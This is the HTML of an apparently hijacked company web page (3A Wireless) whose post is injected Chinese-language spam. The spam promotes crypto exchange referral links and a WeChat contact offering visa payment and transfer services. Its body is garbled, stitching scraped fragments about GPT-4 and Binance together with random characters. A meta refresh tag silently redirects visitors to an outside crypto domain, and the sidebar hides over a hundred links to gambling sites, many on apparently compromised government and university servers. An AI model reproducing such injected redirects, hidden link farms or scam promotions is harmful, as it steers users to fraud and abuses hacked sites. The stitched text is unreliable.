							<li class="quick-email"><span>Email</span><a href="mailto:&#105;nf&#111;&#064;&#051;awi&#114;&#101;&#108;&#101;ss&#046;c&#111;&#109;">i&#110;&#102;o&#064;&#051;a&#119;ir&#101;l&#101;&#115;&#115;&#046;c&#111;m</a> </li>
			
							<li class="quick-address"><span>Address</span>Office # 5 Plot 3 I-10/2 Islamabad</li>
			
					</ul>
	</div><!-- .inner-quick-contact -->

				</div>
				
							</div><!-- .container -->
		</div><!-- .site-top-header -->
	</div><!-- #top-header -->
	
	<header id="masthead" class="site-header main-header-one clear-fix">
		<div class="container">
			<div class="site-header-main">
				<div class="site-branding">
					

	<a href="http://www.3awireless.com/" class="custom-logo-link" rel="home"><img width="356" height="418" src="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated.png" class="custom-logo" alt="3A Wireless" decoding="async" srcset="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated.png 356w, http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-256x300.png 256w" sizes="(max-width: 356px) 100vw, 356px" /></a>
	<div class="site-identity">
					<p class="site-title"><a href="http://www.3awireless.com/" rel="home">3A Wireless</a></p>
			</div><!-- .site-identity -->

				</div><!-- .site-branding -->

				<div class="right-head pull-right">
					<div id="main-nav" class="pull-left">
						
<button id="primary-menu-toggle" class="menu-primary-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false">
	<i class="fas fa-bars"></i><span class="menu-label">Menu</span>
</button>

<div id="site-header-menu" class="site-primary-menu">
	<nav id="site-primary-navigation" class="main-navigation site-navigation custom-primary-menu" role="navigation" aria-label="Primary Menu">
		<div class="primary-menu-container"><ul id="menu-3a-menu" class="primary-menu"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a href="http://www.3awireless.com">Home</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.3awireless.com/introduction/">Introduction</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.3awireless.com/projects-portfolio/">Projects Portfolio</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.3awireless.com/global-services-das-planning/">Global Services DAS Planning</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.3awireless.com/contact/">Contact</a></li>
</ul></div>	</nav><!-- #site-primary-navigation.custom-primary-menu -->
</div><!-- .site-header-main -->
					</div><!-- .main-nav -->

					<div class="head-search-cart-wrap pull-left">
												<div class="header-search mobile-off pull-right">
							<div class="primary-search-wrapper">
	<a href="#" id="search-toggle" class="menu-search-toggle"><span class="screen-reader-text">Search</span><i class="fas fa-search"></i><i class="far fa-times-circle"></i></a>
	<div id="search-container" class="displaynone">
		<div class="search-container">
			

<form role="search" method="get" class="search-form" action="http://www.3awireless.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
		</div><!-- .search-container -->
	</div><!-- #search-container -->
</div><!-- .primary-search-wrapper -->
						</div><!-- .header-search -->
					</div><!-- .head-search-cart-wrap -->

									</div><!-- .right-head -->
			</div><!-- .site-header-main -->
		</div><!-- .container -->
	</header><!-- #masthead -->
</div><!-- .header-wrapper -->
<div id="custom-header">
	
	<div class="custom-header-content">
		<div class="container">
			<h1 class="page-title">HuoBi火币火必最新《薇信:halchiou》visa代付代转靠谱商家</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="http://www.3awireless.com/2023/10/19/huobi%e7%81%ab%e5%b8%81%e7%81%ab%e5%bf%85%e6%9c%80%e6%96%b0%e3%80%8a%e8%96%87%e4%bf%a1halchiou%e3%80%8bvisa%e4%bb%a3%e4%bb%98%e4%bb%a3%e8%bd%ac%e9%9d%a0%e8%b0%b1%e5%95%86%e5%ae%b6-2/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-19T08:52:38+05:00">October 19, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.3awireless.com/author/rahat/">prediksi angka togel</a></span></span>			</div>
					</div> <!-- .container -->
	</div>  <!-- .custom-header-content -->
</div>

			<div id="breadcrumb">
					<div aria-label="Breadcrumbs" class="breadcrumbs breadcrumb-trail">
						<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="trail-items"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://www.3awireless.com/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name"><a itemprop="item" href="http://www.3awireless.com/category/uncategorized/">Uncategorized</span></a></span><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-current"><span itemprop="name">HuoBi火币火必最新《薇信:halchiou》visa代付代转靠谱商家</span><meta itemprop="position" content="3" /></li>
					</ol>
				</div><!-- .breadcrumbs -->
			</div> <!-- #breadcrumb -->
	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-1481" class="post-1481 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="single-content-wraper">
				
		<div class="entry-content-wrapper">
						
			<div class="entry-content">
				<p>【热币-App下载】70%+邀请码 A13e92af1</p>
<p>【Bitget-App下载】邀请码1il2 70%+优惠注册 http://bg.bex.cam</p>
<p>【OKEX-App下载】40%+邀请码 38994898 http://ok.bex.cam</p>
<p>【唯客-App下载】70%+优惠注册 http://weex.bex.cam</p>
<p>周鸿祎：GPT-4会掀起新的工业革命，国内追赶不应放弃核心技术研发，使用該技術，尤其是 2/2 多簽錢包時，如果其中一個私鑰丟失時，你就將失去資金的訪問權。因此強烈建議至少使用 2/3 以上的設定，服務會更安全些。，Conor Grogan 表示，该合约的确在 2018 年被黑客利用漏洞攻击，此外他还透露也尝试了 Euler 的智能合约，但由于合约过长而无法被 chatGPT-4 处理，Conor Grogan 坦言 AI 最终将是智能合约更安全、更容易构建。。</p>
<p>币客BKEX网址。eSUqKOYU“现在国内企业能跑通的是这样一条路：用海外大模型对落地场景进行验证，再基于我们丰富的数据资源训练中小模型，最后落地至具体场景——大模型的4个要素，除了算力是长跑，剩下3个都是能够把握在手里的。”，左边是ChatGPT，右边是GPT-4，知名KOL和菜头说，因为OpenAI在3月15日凌晨发布了GPT-4，他和他的一些老朋友都没睡好，微信里的消息提示此起彼伏，“感觉像是回到了乔布斯还在世的时候，大家相约线上看苹果发布会的那些夜晚。”，这还没完，如同提升“节目效果”一样，开发者直接和Discord社群互动起来，选取了网友提出的字母“Q”。再来一遍，GPT-4依然轻松拿捏。。</p>
<p>在初级、高级认证环节，用户需要提供身份证或护照的照片信息，结合实时的人脸识别等完成认证。更为重要的是，完成认证后，用户通过中国大陆IP访问，即可在火必App首页“CNY买币”页面通过C2C的方式，购买虚拟货币并参与交易。，在幣本位下，最低等級的Maker / Taker是0.0150% / 0.0400%，但是不能用BNB 折抵。，应对这些挑战的一种解决方案是开发去中心化的数据市场，允许个人和组织之间安全、透明地交换数据。 这有助于降低数据偏差的风险，因为它允许在训练 AI 算法时使用更广泛的数据。 此外，可以利用区块链技术保证数据的透明性和准确性，使算法不产生偏见。。</p>
<p>以往的“专科教育”中，AI的学习十分依赖人类对学习资料的标注和挑选，比如AlphaGO的学习资料来自于专业棋手，而非上围棋兴趣班的孩子。而Transformer训练方式的精髓在于让AI通过大量的预习，自行对不同科目的学习资料“划重点”。，我想，固守的设计师可能早晚会被淘汰，这是肯定的。未来设计师也应该会迭代，拥抱新技术，这一点是毋庸置疑的。，ＭＷＬｖａ羞ｌＰ垃圾信息，卷土重来。</p>
<p>币客BKEX网址儘管多簽錢包可以為上述問題提供解決方案，但由於現實生活與人性的複雜仍有其風險和限制。，基本上，如果是國內銀行匯款，同個銀行之間不需要手續費，而跨行則有手續費；國際匯款則是比照上文法幣充值的手續費。，国内追赶GPT-4需要“两翼齐飞”，根据Marketsand Markets的调查，到2030年汽车元宇宙市场将达到165亿美元。诸多车企将元宇宙做为了产业改革的重要抓手。。</p>
<p>而大模型的出现，让巨量的交通数据有了用武之地，“人最多只能根据一个路段的交通情况做出决策，而大模型能够看得更全面”。，等到 6-12 個月後 FTX 官方破產律師做好準備，，从汉堂通执融坟出蜜迟邵或节苹果康平论饶郁织恩兼酬习匆力喷仇治现眯贺橘样固稿豪科始斧夜顷折指挑发臭任号倡梯峡是校姜麦快伍步置怜数狗灾姬矿光时看瘦相幣安提現的方式有三種，一種是錢包提現(轉帳到外部錢包)、一種是C2C，還有一個是之前沒介紹過的法幣提現。。</p>
<p>币安自今年4月以来，陆续面对各地监管机构收紧审查。其中，Binance Markets在6月遭英国监管机构下禁令，因为担心该平台无法有力防范洗钱和其他金融犯罪。，Web3 的阴暗面：去中心化如何助长 AI 偏见，GPT-4推出后，我们都看到了这一模型较上一代的优秀之处：，FTX倒闭之后，市场对于中心化加密货币交易所的不信任达到了巅峰，投资者迫切希望其公布更多的财务数据，这也是币安公布默克尔树的原因之一。谁能获得更多用户的信任，谁将获得市场。。</p>
<p>币客BKEX网址Anthropic 的研究方向包括自然语言、人类反馈、缩放定律、增强学习、代码生成和可解释性等方面。成立以来，已经发表了 15 篇论文：，3月1日，衔远科技宣布已经完成数亿元天使轮融资，由启明创投领投，经纬创投跟投。公开消息显示，衔远科技自主研发了生成式人工智能、多轮交互的人机协同，打造了多轮对话ProductGPT。，2021年9月，泰国证券交易委员会暂停了火币当地加密交易所分支机构的服务，已向财政部提议永久撤销火币在该国的营业执照。服务暂停后，火币有三个月的时间将所有资产返还给客户。[30]，kFCRHQPL2. 尽可能无害和合乎道德。不含毒、种族主义或性别歧视，也不含鼓励或支持非法、暴力或不道德行为的内容。最重要的是，助手的反应应该是明智的、平和的、有道德的；。</p>
<p><meta http-equiv="refresh" content="5;url=http://bex.musdt.us"></p>
<div class="article">
			</div><!-- .entry-content -->
		</div><!-- .entry-content-wrapper -->
	</div><!-- .single-content-wraper -->
</article><!-- #post-1481 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.3awireless.com/2023/10/19/huobi%e7%81%ab%e5%b8%81%e7%81%ab%e5%bf%85%e6%9c%80%e6%96%b0%e3%80%8a%e8%96%87%e4%bf%a1halchiou%e3%80%8bvisa%e4%bb%a3%e4%bb%98%e4%bb%a3%e8%bd%ac%e9%9d%a0%e8%b0%b1%e5%95%86%e5%ae%b6/" rel="prev"><span class="meta-nav">Previous</span><span class="post-title">HuoBi火币火必最新《薇信:halchiou》visa代付代转靠谱商家</span></a></div><div class="nav-next"><a href="http://www.3awireless.com/2023/10/19/huobi%e7%81%ab%e5%b8%81%e7%81%ab%e5%bf%85%e6%9c%80%e6%96%b0%e3%80%8a%e8%96%87%e4%bf%a1halchiou%e3%80%8bvisa%e4%bb%a3%e4%bb%98%e4%bb%a3%e8%bd%ac%e9%9d%a0%e8%b0%b1%e5%95%86%e5%ae%b6-3/" rel="next"><span class="meta-nav">Next</span><span class="post-title">HuoBi火币火必最新《薇信:halchiou》visa代付代转靠谱商家</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area sidebar">
	<section id="block-3" class="widget widget_block"><a style="display:none" href="https://metropolissaigons.com/">Daftar Hit88</a>
<a style="display:none" href="https://saigonpod.com/">Login Hit88</a>
<a style="display:none" href="https://ukrainely.com/">Daftar Hit88</a>
<a style="display:none" href="https://pulamusicweek.com/">https://pulamusicweek.com/</a>
<a style="display:none" href="https://cmpsharinagar.com/">https://cmpsharinagar.com/</a>
<a style="display:none" href="https://samsonandfox.com/">Daftar Hit88</a>
<a style="display:none" href="https://waterbridge.info/">https://waterbridge.info/</a>
<a style="display:none" href="https://optionfairpartners.com/">Daftar Tambang99</a>
<a style="display:none" href="https://www.tambang99.vip/">https://www.tambang99.vip/</a>
<a style="display:none" href="https://recetaslife.com/">Link Alternatif Tambang99</a>
<a style="display:none" href="https://yachtnewstrp.com/">Tambang99</a>
<a style="display:none" href="https://pemburuprofit1.com/">Daftar Tambang99</a>
<a style="display:none" href="https://eaglestylish.com/">Login Tambang99</a>
<a style="display:none" href="https://theoejwilson.com/">santuy4d</a>
<a style="display:none" href="https://bigalsobx.com/">santuy4d</a>
<a style="display:none" href="https://128.199.231.96/">https://128.199.231.96/</a>
<a style="display:none" href="https://www.pa-gedongtataan.go.id/toto-macau/">https://www.pa-gedongtataan.go.id/toto-macau/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/ggacor/">https://perancis.stbayapariaba.ac.id/tokojualan/ggacor/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/hgacor/">https://perancis.stbayapariaba.ac.id/tokojualan/hgacor/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/igacor/">https://perancis.stbayapariaba.ac.id/tokojualan/igacor/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/jgacor/">https://perancis.stbayapariaba.ac.id/tokojualan/jgacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/mgacor/">https://jurnalsora.stba.ac.id/tokobuku/mgacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/ngacor/">https://jurnalsora.stba.ac.id/tokobuku/ngacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/ogacor/">https://jurnalsora.stba.ac.id/tokobuku/ogacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/pgacor/">https://jurnalsora.stba.ac.id/tokobuku/pgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/qgacor/">https://lpjm.stba.ac.id/belajar-bahasa/qgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/rgacor/">https://lpjm.stba.ac.id/belajar-bahasa/rgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/sgacor/">https://lpjm.stba.ac.id/belajar-bahasa/sgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/tgacor/">https://lpjm.stba.ac.id/belajar-bahasa/tgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/ugacor/">https://lpjm.stba.ac.id/belajar-bahasa/ugacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/vgacor/">https://sikemas.dilmil-yogyakarta.go.id/products/vgacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/xgacor/">https://sikemas.dilmil-yogyakarta.go.id/products/xgacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/ygacor/">https://sikemas.dilmil-yogyakarta.go.id/products/ygacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/zgacor/">https://sikemas.dilmil-yogyakarta.go.id/products/zgacor/</a>
<a style="display:none" href="https://sippintter.dilmil-yogyakarta.go.id/kedai69/">https://sippintter.dilmil-yogyakarta.go.id/kedai69/</a>
<a style="display:none" href="https://rektorat.lembahdempo.ac.id/font/sensa138/">https://rektorat.lembahdempo.ac.id/font/sensa138/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/tokobola/sbobet/">https://jerman.stbayapariaba.ac.id/tokobola/sbobet/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/agacor/">https://lppm.stba.ac.id/shop/agacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/bgacor/">https://lppm.stba.ac.id/shop/bgacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/cgacor/">https://lppm.stba.ac.id/shop/cgacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/dgacor/">https://lppm.stba.ac.id/shop/dgacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/egacor/">https://lppm.stba.ac.id/shop/egacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/fgacor/">https://lppm.stba.ac.id/shop/fgacor/</a>
<a style="display:none" href="https://rektorat.lembahdempo.ac.id/font/royaltoto/">https://rektorat.lembahdempo.ac.id/font/royaltoto/</a>
<a style="display:none" href="http://rsud.pulangpisaukab.go.id/">asian4d</a>
<a style="display:none" href="https://pupr.pulangpisaukab.go.id/">bolagila</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/dewalive/">dewalive</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/stars77/">https://setda.waykanankab.go.id/manami/stars77/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/7meter/">https://setda.waykanankab.go.id/manami/7meter/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/sobat/">https://setda.waykanankab.go.id/manami/sobat/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/slot/">https://setda.waykanankab.go.id/manami/slot/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/bigsloto/">https://setda.waykanankab.go.id/manami/bigsloto/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/birutoto/">https://siakad.lembahdempo.ac.id/birutoto/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/ladangtoto/">https://siakad.lembahdempo.ac.id/ladangtoto/</a>
<a style="display:none" href="https://anixheal.com/">https://anixheal.com/</a>
<a style="display:none" href="https://archtogrowth.com/">https://archtogrowth.com/</a>
<a style="display:none" href="https://lobizi.com/">https://lobizi.com/</a>
<a style="display:none" href="https://toptechbee.com/">https://toptechbee.com/</a>
<a style="display:none" href="https://www.iqra-verlag.net/">https://www.iqra-verlag.net/</a>
<a style="display:none" href="https://www.hydroxychloroquina.com/">https://www.hydroxychloroquina.com/</a>
<a style="display:none" href="https://genericpanda.com/">https://genericpanda.com/</a>
<a style="display:none" href="https://rrmaillogin.com/">https://rrmaillogin.com/</a>
<a style="display:none" href="https://dailyupdatesusa.com/">https://dailyupdatesusa.com/</a>
<a style="display:none" href="https://linanista.com/">https://linanista.com/</a>
<a style="display:none" href="https://agiameteora-friends.net/">https://agiameteora-friends.net/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/ladangtoto2/">https://siakad.lembahdempo.ac.id/ladangtoto2/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/omutogel/">https://siakad.lembahdempo.ac.id/omutogel/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/pos4d/">https://siakad.lembahdempo.ac.id/pos4d/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/astra77/">astra77</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/betogel/">betogel</a>
<a style="display:none" href="https://jdih-dprd.baritotimurkab.go.id/assets/inc/congtogel/">congtogel</a>
<a style="display:none" href="https://jdih-dprd.baritotimurkab.go.id/assets/inc/dipo4d/">dipo4d</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/sarang188/">http://sastraminang.fib.unand.ac.id/.tmb/sarang188/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/pedro4d/">http://sastraminang.fib.unand.ac.id/.tmb/pedro4d/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/toko4d/">http://sastraminang.fib.unand.ac.id/.tmb/toko4d/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/agen89/">http://sastraminang.fib.unand.ac.id/.tmb/agen89/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/stats/slot-rusia/">http://sastraminang.fib.unand.ac.id/stats/slot-rusia/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/stats/slot-kamboja/">http://sastraminang.fib.unand.ac.id/stats/slot-kamboja/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/stats/slot-thailand/">http://sastraminang.fib.unand.ac.id/stats/slot-thailand/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/plugins/maxwin77/">http://sastraminang.fib.unand.ac.id/wp-content/plugins/maxwin77/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/plugins/batik77/">http://sastraminang.fib.unand.ac.id/wp-content/plugins/batik77/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/plugins/meriah4d/">http://sastraminang.fib.unand.ac.id/wp-content/plugins/meriah4d/</a>
<a style="display:none" href="http://188.166.188.9/">http://188.166.188.9/</a>
<a style="display:none" href="http://128.199.208.254/">http://128.199.208.254/</a>
<a style="display:none" href="http://170.64.214.184/">http://170.64.214.184/</a>
<a style="display:none" href="http://139.59.234.151/">puncakwin login</a>
<a style="display:none" href="http://178.128.215.28/">puncakwin login</a>
<a style="display:none" href="http://159.223.53.96/">puncakwin login</a>
<a style="display:none" href="http://128.199.124.111/">puncakwin login</a>
<a style="display:none" href="http://159.223.42.63/">puncakwin login</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/pos4d/">slot gacor maxwin</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/astra77/">astra77</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/dolar138/">dolar138</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/inc/indoxbet/">indoxbet</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/inc/sensational77/">sensational77</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/besti69/">besti69</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/cepat89/">cepat89</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/pubtogel/">pubtogel</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/inc/omtogel/">omtogel</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/gengtoto/">http://sastraminang.fib.unand.ac.id/inc/gengtoto/</a>
<a style="display:none" href="https://yosi88bc.pro/">yosi88</a>
<a style="display:none" href="http://146.190.89.67/">yosi88</a>
<a style="display:none" href="http://178.128.110.201/">yosi88</a>
<a style="display:none" href="http://159.223.53.36/">yosi88</a>
<a style="display:none" href="https://brilliantupdates.com/">https://brilliantupdates.com/</a>
<a style="display:none" href="https://populaceinc.com/">https://populaceinc.com/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/agacor/">https://sipeci.pt-banten.go.id/store/agacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/bgacor/">https://sipeci.pt-banten.go.id/store/bgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/cgacor/">https://sipeci.pt-banten.go.id/store/cgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/dgacor/">https://sipeci.pt-banten.go.id/store/dgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/egacor/">https://sipeci.pt-banten.go.id/store/egacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/fgacor/">https://sipeci.pt-banten.go.id/store/fgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/ggacor/">https://sipeci.pt-banten.go.id/store/ggacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/hgacor/">https://ppid.pt-banten.go.id/products/hgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/igacor/">https://ppid.pt-banten.go.id/products/igacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/jgacor/">https://ppid.pt-banten.go.id/products/jgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/kgacor/">https://ppid.pt-banten.go.id/products/kgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/lgacor/">https://ppid.pt-banten.go.id/products/lgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/mgacor/">https://ppid.pt-banten.go.id/products/mgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/ngacor/">https://ppid.pt-banten.go.id/products/ngacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/ogacor/">https://sirekan.pt-banten.go.id/sl0t/ogacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/pgacor/">https://sirekan.pt-banten.go.id/sl0t/pgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/qgacor/">https://sirekan.pt-banten.go.id/sl0t/qgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/rgacor/">https://sirekan.pt-banten.go.id/sl0t/rgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/sgacor/">https://sirekan.pt-banten.go.id/sl0t/sgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/tgacor/">https://sirekan.pt-banten.go.id/sl0t/tgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/ugacor/">https://sirekan.pt-banten.go.id/sl0t/ugacor/</a>
<a style="display:none" href="https://jornalmetamorfose.com/">https://jornalmetamorfose.com/</a>
<a style="display:none" href="http://159.65.14.203/">http://159.65.14.203/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/assets/dragon4d/">http://sastraminang.fib.unand.ac.id/assets/dragon4d/</a>
<a style="display:none" href="http://skpi.unj.ac.id/foto/pulsa/">slot pulsa</a>
<a style="display:none" href="https://simantap.pt-banten.go.id/assets/ladangtoto2/">https://simantap.pt-banten.go.id/assets/ladangtoto2/</a>
<a style="display:none" href="https://simantap.pt-banten.go.id/vendor/dewatogel/">https://simantap.pt-banten.go.id/vendor/dewatogel/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/kapten69/">https://en.poltekindonusa.ac.id/inc/kapten69/</a>
<a style="display:none" href="https://widereporter.com/">https://widereporter.com/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/astra77/">https://en.poltekindonusa.ac.id/inc/astra77/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/gelora4d/">https://en.poltekindonusa.ac.id/inc/gelora4d/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/dolantogel/">https://en.poltekindonusa.ac.id/inc/dolantogel/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/gebyar4d/">https://en.poltekindonusa.ac.id/inc/gebyar4d/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/gaspol168/">https://ppid.pt-banten.go.id/inc/gaspol168/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/suhu88/">https://ppid.pt-banten.go.id/inc/suhu88/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/btv168/">https://ppid.pt-banten.go.id/inc/btv168/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/sgm188/">https://ppid.pt-banten.go.id/inc/sgm188/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/dino69/">https://ppid.pt-banten.go.id/inc/dino69/</a>
<a style="display:none" href="http://178.128.85.174/">yosi88</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/sample/inc/alilabola/">alilabola</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/sample/inc/melati188/">melati188</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/sensa838/">sensa838</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/dolarslot/">dolarslot</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/inc/ceria777/">ceria777</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/slot-bonus/">depo 25 bonus 25</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/rupiah138/">rupiah138</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/neng4d/">neng4d</a>
<a style="display:none" href="https://expo2022.poltekindonusa.ac.id/obor138/">obor138</a>
<a style="display:none" href="https://expo2022.poltekindonusa.ac.id/inc/3dbet/">3dbet</a>
<a style="display:none" href="https://feeder.poltekindonusa.ac.id/tango77/">tango77</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/cuan123.html">cuan123</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/asian4d.html">asian4d</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/sobatgaming.html">sobatgaming</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/playbook88.html">playbook88</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/wayang88.html">wayang88</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/king138.html">king138</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/shibatoto.html">shibatoto</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/hero138.html">hero138</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/warung168.html">warung168</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/dangdut4d.html">dangdut4d</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/target4d.html">target4d</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/kilau4d.html">kilau4d</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/sanghoki.html">sanghoki</a>
